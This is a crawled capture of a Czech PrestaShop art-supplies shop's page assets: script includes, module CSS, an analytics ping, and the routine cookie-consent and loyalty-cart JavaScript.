  <script type="text/javascript" src="https://www.psacipotreby.net/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/posslideshows/js/posslideshow.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/posfeaturedproducts/js/posfeaturedproducts.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/posspecialproducts/js/posspecialproducts.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/poscountdown/js/jquery.plugin.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/poscountdown/js/jquery.countdown.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/poscountdown/js/poscountdown.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/m4pdf/views/js/m4pdf-fo.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/posvegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="/modules/packetery/views/js/front.js?v=2.1.12" ></script>
  <script type="text/javascript" src="/modules/packetery/views/js/checkout-modules/standard.js" ></script>
  <script type="text/javascript" src="/modules/packetery/views/js/checkout-modules/supercheckout.js" ></script>
  <script type="text/javascript" src="/modules/packetery/views/js/checkout-modules/unknown.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/codwfeeplus/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/codwfeeplus/views/js/front-reorder.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/myprestaloyalty/views/js/myprestaloyalty.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/themes/theme_rozer1/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/themes/theme_rozer1/modules/possearchproducts/views/js/possearch.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/themes/theme_rozer1/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.psacipotreby.net/modules/m4pdf/views/css/m4pdf.css
body_size: 1667
content:
/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 * @author    Vladimir Turek
 * @copyright 2010-2019 PrestaAddons
 * @license   LICENSE_EN.txt
 */

div.m4pdf {
	color: #963;
	font-size: 12px !important;
	text-align: left;
	text-transform: none;
	width: 200px;
	clear: both;
	margin: 5px 0;
	padding: 3px 10px 3px 30px;
	border-top: 1px solid #939393;
	border-bottom: 1px solid #939393; }

tr > td > div.m4pdf {
	float: right !important; }

.m4pdf.loading {
	background: #eeeeee url('../../views/img/ajax-loader.gif') no-repeat 9px 4px; }

.m4pdf.ok {
	background: #b7ffb7 url('../../views/img/ok.gif') no-repeat 9px 4px; }

.m4pdf.info {
	background: #c3e787 url('../../views/img/information.png') no-repeat 9px 4px; }

.m4pdf.error {
	background: #ffcbcb url('../../views/img/warning.gif') no-repeat 9px 4px; }

#editor_message_box.m4pdf, #message_box.m4pdf {
	background-color: transparent !important; }

.m4pdflink15 {
	width: 26px;
	height: 26px;
	margin-right: 4px; }

.m4pdflink16 {
	background: url('../../logo.png') center / 43px no-repeat scroll padding-box content-box transparent; }

.m4pdflink17 {
	background: url('../../logo.png') center / 55px no-repeat scroll transparent; }

/* templates and editor */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.templates {
	float: left; margin-right: 30px; width: 100%; /* m4pdf 55% */
}
.templates #templatesList {
	overflow-y: auto; overflow-x: hidden; min-height: 250px; height: 250px; margin: 0.6em 0; padding: 5px 0 0 0;
}
.templates #templatesList .title {
	font-size: 1.1em; color: #000; margin-bottom: 5px;
}
.templates #templatesList .notemplate {
	clear: both; margin: 15px 0 15px 0;
}
.templates #templatesList .item {
	min-height: 33px; padding-top: 3px; border: 1px solid transparent;
}
.templates #templatesList .item input[name=template] {
	cursor: pointer; width: 3%; vertical-align: top;
}
.templates #templatesList .item label {
	display: inline-block; width: 96%; text-align: left; margin-bottom: 2px; padding: 2px 0; cursor: pointer;
}
.templates #templatesList .item:hover {
	background-color: #F7F7F7; border: 1px solid #BFBFBF; cursor: pointer;
}
.templates #templatesList .item:hover label {
	color: #000;
}
.templates #templatesList .item span {
	visibility: hidden; margin-left: 35px;
}
.templates #templatesList .item:hover span {
	visibility: visible;
}
.templates #templatesList .item .more {
	padding: 2px 0; margin: 5px 0 0 35px; color: #7F7F7F; display: none;
}
.templates #templatesList a.demo,
.templates #templatesList a.demo:hover{
	color: #D7D7D7;
}
.new_name_div {
	display: none; padding: 10px 0 5px 0;
}
.new_name_div label {
	width: 165px !important; margin-top: 4px; display: inline-block; /* m4pdf no inline-block */
}
.new_name_div label:hover {
	color: #7F7F7F;
}
.new_name_div input[type=text] {
	width: 260px; margin: 2px 0; display: inline-block; /* m4pdf no inline-block */
}
.new_name_div input.templ_file_name,
.new_name_div input#editor_saveas_filename {
	width: 225px;
}
.new_name_div .control_widget {
	clear: both; margin: 8px 0; padding-left: 185px;
}
.new_name_div a.rename_cancel_action,
.new_name_div a.saveas_cancel_action {
	display: inline-block; margin: 5px 20px 0 0;
}
#editor_toolbar .new_name_div {
	clear: both; float: left; margin-left: 7px;
}
#editor_toolbar .new_name_div label {
	display: inline-block; width: 165px !important; text-align: left; margin: 4px 0 2px 0; cursor: pointer;
}
#message_box {
	clear: both; padding: 3px 10px 3px 35px; visibility: hidden; overflow: hidden; margin: 0; height: 24px;
}
#editor_message_box {
	padding: 3px 10px 3px 35px; visibility: hidden; overflow: hidden; margin: 3px 0 0 15px; height: 24px; width: 600px;
}
#editor_title {
	clear: both; overflow: hidden; margin-bottom: 7px;
}
#editor_title #editor_name {
	font-weight: bold;
}
#editor_title #editor_edited {
	visibility: hidden;
}
#editor_title #editor_filename {
	padding: 0 0 0 10px;
}
#editor_toolbar {
	width: 100%; padding: 7px 0; border: 1px solid #DFD5C3; border-bottom: none; background-color: #F9F9F9; float: left; clear: both;
}
#editor_toolbar > input {
	margin-left: 7px;
}
#editor_toolbar > a {
	margin: 7px 7px 0 0;
}
#editor_area {
	position: relative; width: 100%; height: 600px; border: 1px solid #DFD5C3;
}
.ace_editor p,
.ace_editor div,
.ace_editor span {
	font-family: "Monaco","Menlo","Ubuntu Mono","Consolas","source-code-pro",monospace !important;
}

.bulk-buttons-pdf {
	display: inline-block;
	float: left;
	padding: 20px 0;
	border: 1px solid transparent;
}

.bulk-buttons-pdf #pdfButton {
	float: left;
}

.bulk-buttons-pdf #changeOrderStatusButton {
	float: right;
	margin-left: 7px;
}

.bulk-buttons-status {
	display: none;
	float: left;
	padding: 20px;
	line-height: 30px;
	border: 1px solid #d3d8db;
	border-radius: 3px;
}

.bulk-buttons-status span {
	margin-right: 10px;
}

.bulk-buttons-status select {
	display: inline-block;
	vertical-align: top;
	width: 300px;
	margin: 0 30px 0 10px;
}

/* Back Office header block */
#content.bootstrap #m4_path_bar {
	padding: 5px;
}

/* Back Office panel */
.m4pdf-panel .switch {
	margin-top: 12px;
}

.m4pdf-panel.compact {
	padding-top: 5px !important;
	padding-bottom: 5px !important;
}

.m4pdf-panel.compact .m4pdf-panel-item {
	padding-top: 0 !important;
}

.m4pdf-panel.compact .panel-heading,
.m4pdf-panel.compact .m4pdf-panel-item > div {
	display: none !important;
}

/* Ap PageBuilder fix */
#templatesList .item a {
    display: inherit;
    height: auto;
    vertical-align: inherit;
    padding: inherit;
}


--- FILE ---
content_type: text/css
request_url: https://www.psacipotreby.net/modules/posvegamenu/views/css/posvegamenu_s_1.css
body_size: 407
content:
#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item3 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item3 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item3 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item3 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item4 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item4 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item4 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item4 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item16 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item16 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item16 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item16 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item18 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item18 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item18 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item18 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item17 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item17 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item17 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item17 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item19 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item19 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item19 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item19 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item20 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item20 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item20 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item20 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item51 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item51 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item51 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item51 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item30 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item30 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item30 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item30 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item22 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item22 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item22 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item22 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item43 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item43 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item43 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item43 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item23 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item23 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item23 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item23 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item24 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item24 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item24 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item24 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item26 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item26 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item26 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item26 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item25 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item25 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item25 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item25 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item44 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item44 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item44 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item44 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item42 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item42 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item42 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item42 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item47 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item47 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item47 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item47 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item28 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item28 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item28 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item28 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item29 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item29 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item29 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item29 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item31 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item31 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item31 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item31 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item41 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item41 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item41 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item41 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item38 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item38 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item38 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item38 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item32 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item32 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item32 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item32 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item33 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item33 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item33 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item33 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item34 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item34 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item34 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item34 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item35 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item35 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item35 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item35 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item36 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item36 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item36 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item36 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item37 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item37 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item37 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item37 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }

--- FILE ---
content_type: text/css
request_url: https://www.psacipotreby.net/modules/lgcookieslaw/views/css/lgcookieslaw.css
body_size: 232
content:

.lgcookieslaw-banner {
    background-color: rgba(45,45,45,0.9);
    color: #FFFFFF !important;
    -webkit-box-shadow: 0px 1px 5px 0px #2d2d2d;
    -moz-box-shadow:    0px 1px 5px 0px #2d2d2d;
    box-shadow:         0px 1px 5px 0px #2d2d2d;
    
    bottom:0;
    
}
#lgcookieslaw_banner .lgcookieslaw-message p {
    color: #FFFFFF !important;
}
#lgcookieslaw_banner .lgcookieslaw-message a {
    color: #FFFFFF !important;
    border-bottom: 1px solid #FFFFFF;
}
.lgcookieslaw-modal-body {
    border-top: 4px solid #e31e25;
}
.lgcookieslaw-banner .lgcookieslaw-btn {
    border-color: #e31e25 !important;
    background: #e31e25 !important;
    color: #FFF !important;
}

/* New module*/
/*.lgcookieslaw-section-description ul li:before {
    color: #e31e25!important;
}*/
/*input:checked + .lgcookieslaw-slider,
.lgcookieslaw-slider-checked {
    background-color: #e31e25!important;
}*/
input:focus + .lgcookieslaw-slider,
.lgcookieslaw-slider-checked {
    box-shadow: 0 0 1px #e31e25!important;
}
.lgcookieslaw-accept-all {
    color: #FFF !important;
    background: #e31e25!important;
}
.lgcookieslaw-message-floating {
    border: 1px solid #e31e25;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=796890575&t=pageview&_s=1&dl=https%3A%2F%2Fwww.psacipotreby.net%2Fpevna-barva%2F902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html&ul=en-us%40posix&dt=Pevn%C3%A1%20kva%C5%A1ov%C3%A1%20barva%20-%20sada%206%20metalick%C3%BDch%20barev&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1506260610&gjid=847041161&cid=2007511509.1768915706&tid=UA-151511184-1&_gid=1060352116.1768915706&_r=1&_slc=1&did=d6YPbH&z=1664550849
body_size: -451
content:
2,cG-HEQ149FJQ1

--- FILE ---
content_type: application/javascript
request_url: https://www.psacipotreby.net/modules/myprestaloyalty/views/js/myprestaloyalty.js
body_size: 298
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA PL MILOSZ MYSZCZUK VATEU: PL9730945634
 * @copyright 2010-2025 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER
 * support@mypresta.eu
 */

$(document).ready(function () {
    if (prestashop.page.page_name == 'cart') {
        prestashop.on('updatedCart', function (event) {
            $.ajax({
                type: "POST",
                url: myprestaloyaltyurl,
                success: function (data) {
                    $('#loylalty_cart_parent').html(data);
                }
            });
        });
        prestashop.emit('updatedCart');
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.psacipotreby.net/modules/lgcookieslaw/views/js/front.js
body_size: 1271
content:
/**
 *  Please read the terms of the CLUF license attached to this module(cf "licences" folder)
 *
 * @author    Línea Gráfica E.C.E. S.L.
 * @copyright Lineagrafica.es - Línea Gráfica E.C.E. S.L. all rights reserved.
 * @license   https://www.lineagrafica.es/licenses/license_en.pdf
 *            https://www.lineagrafica.es/licenses/license_es.pdf
 *            https://www.lineagrafica.es/licenses/license_fr.pdf
 */

function closeinfo(accept, level) {
    closeBanners();

    if (typeof accept != 'undefined' && accept == true) {
        var value = '';

        switch (level) {
            case 1:
                var set = $('.lgcookieslaw-purpose-enabled');
                var length = set.length;

                set.each(function(index, element) {
                    var id_lgcookieslaw_purpose = $(this).data('id-lgcookieslaw-purpose');

                    if (id_lgcookieslaw_purpose != 1) {
                        value += id_lgcookieslaw_purpose + (index !== (length - 1) ? ',' : '');
                    }
                });

            break;

            case 2:
                var set = $('.lgcookieslaw-purpose-enabled:checked');
                var length = set.length;
                
                set.each(function(index, element) {
                    var id_lgcookieslaw_purpose = $(this).data('id-lgcookieslaw-purpose');

                    if (id_lgcookieslaw_purpose != 1) {
                        value += id_lgcookieslaw_purpose + (index !== (length - 1) ? ',' : '');
                    }
                });

            break;

            case 0:
            default:
                value = level;

                break;
        }

        setCookie(lgcookieslaw_cookie_name, value, lgcookieslaw_session_time);
    }

    if (typeof $.fancybox.open !== 'function') {
        $('#lgcookieslaw_modal').hide();
    }

    $.fancybox.close();

    if (lgcookieslaw_reload == true) {
        location.reload();
    }
}

function showBanner() {
    var banners = document.getElementsByClassName('lgcookieslaw-banner');

    if (banners) {
        for (var i = 0; i < banners.length; i++) {
            banners[i].style.display = 'table';
        }
    }

    if (lgcookieslaw_block) {
        $('.lgcookieslaw-overlay').css('display', 'block');
    }
}

function closeBanners() {
    var banners = document.getElementsByClassName('lgcookieslaw-banner');

    if (banners) {
        for (var i = 0; i < banners.length; i++) {
            banners[i].style.display = 'none';
        }
    }

    if (lgcookieslaw_block) {
        $('.lgcookieslaw-overlay').css('display', 'none');
    }
}

function checkLGCookie(cookie_name) {
    var regex = new RegExp("^(.*;)?\\s*" + cookie_name + "\\s*=\\s*[^;]+(.*)?$");

    return document.cookie.match(regex);
}

function deleteCookie(cname) {
    document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/";
    document.cookie = cname + "=; domain=." + window.location.hostname + "; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/";
    document.cookie = cname + "=; domain=." + window.location.hostname.replace('www.',  '') + "; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/";
}

function setCookie(cname, cvalue, exdays) {
    var d = new Date();

    d.setTime(d.getTime() + (exdays * 1000));

    var expires = "expires=" + d.toUTCString();

    document.cookie = cname + "=" + cvalue + ";" + expires + ";samesite=none;secure=true;path=/";
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function customizeCookies() {
    closeBanners();

    if (typeof $.fancybox.open === 'function') { 
        $.fancybox.open($("#lgcookieslaw_modal"), {
            autoSize : false,
            width:700,
            height:'auto',
            padding: 0,
            modal: true,
        });
    } else {
        $('#lgcookieslaw_modal').show();

        $('<a href="#lgcookieslaw_modal" />').fancybox({
            autoSize : false,
            width:700,
            height:'auto',
            padding: 0,
            modal: true,
        }).click();
    }
}

window.addEventListener('load',function() {
    if (checkLGCookie(lgcookieslaw_cookie_name)) {
        closeBanners();
    } else {
        showBanner();
    }

    $('#lgcookieslaw_cancel').click(function() {
        if (typeof $.fancybox.open !== 'function') {
            $('#lgcookieslaw_modal').hide();
        }

        $.fancybox.close();

        showBanner();
    });

    $('.lgcookieslaw-analytics-purpose').change(function() {
        if ($(this).prop('checked')) {
            $('.lgcookieslaw-save').addClass('lggoogleanalytics-accept')
        } else {
            $('.lgcookieslaw-save').removeClass('lggoogleanalytics-accept')
        }
    });

    $('.lgcookieslaw-slider').click(function() {
        if ($(this).parent().find('input[type=checkbox]').is(':disabled')) {
            return false;
        }

        if ($(this).hasClass('lgcookieslaw-slider-checked')) {
            $(this).removeClass('lgcookieslaw-slider-checked');
        } else {
            $(this).addClass('lgcookieslaw-slider-checked');
        }
    });
});
